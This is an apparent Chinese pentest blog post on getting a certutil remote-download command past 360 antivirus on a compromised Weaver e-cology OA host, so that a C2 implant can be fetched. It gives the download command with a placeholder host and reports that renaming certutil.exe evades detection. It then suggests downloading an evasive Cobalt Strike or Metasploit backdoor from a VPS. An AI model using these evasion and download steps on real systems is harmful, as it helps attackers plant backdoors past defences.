0x01 前言

在某次渗透测试过程中发现目标的办公系统是泛微e-cology OA, 且存在BeanShell Servlet未授权访问,第一时间想要利用系统自带的下载命令certutil直接下载C2马执行。但是目标系统存在360安全卫士,直接执行远程文件下载命令会被拦截。于是乎,就想着写个webshell进去,再把免杀马上传到目标主机,但是当时命令执行的dos环境也有一点问题,不能直接echo webshell代码进去,需要在转义的基础上一句一句的echo,导致花了很长时间去echo。

0x02 certutil bypass 360

首先我们看一下正常下载情况

certutil -urlcache -split -f http://xxxx/tet.class c:usersadmintet.calss

我们可以看到被360安全大脑识别为certutil木马下载攻击并且拦截,风险程序路径为:C:WindowsSystem32certutil.exe。显然是远程下载文件这个行为被识别出来了。

bypass-one

把certutil的每个字母分别加上双引号” “做一个混淆

"c""e""r""t""u""t""i""l" -urlchche -split -f http://xxxx/tet.class c:usersadmintet.calss

发现做混淆没有效果,依然被识别出来

bypass-two

在C:WindowsSystem32目录下找到certutil.exe,拷贝到另一个目录执行

可以看到,虽然更改了路径,但是依然被识别到

bypass-three

修改路径之后,先不带参数执行一次,可以看到返回的是null,说明本地命令执行并没有调用环境变量(C:WindowsSystem32certutil.exe)下的certutil.exe

之后带上远程下载文件的参数和url执行

发现还是被拦截

bypass-four



修改certutil.exe为123.exe,然后不带参数执行一次

OK,得到的是null 之后带上远程下载文件的参数和url执行

之后带上远程下载文件的参数和url执行

命令执行成功,并没有拦截此次命令执行,certutil bypass 360成功。

之后就只需要准备好免杀的CS或者msf马,放在vps上并开启http服务,远程下载后门执行程序上线即可。

原文始发于微信公众号(闪焰安全服务团队):certutil Bypass 360技巧

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论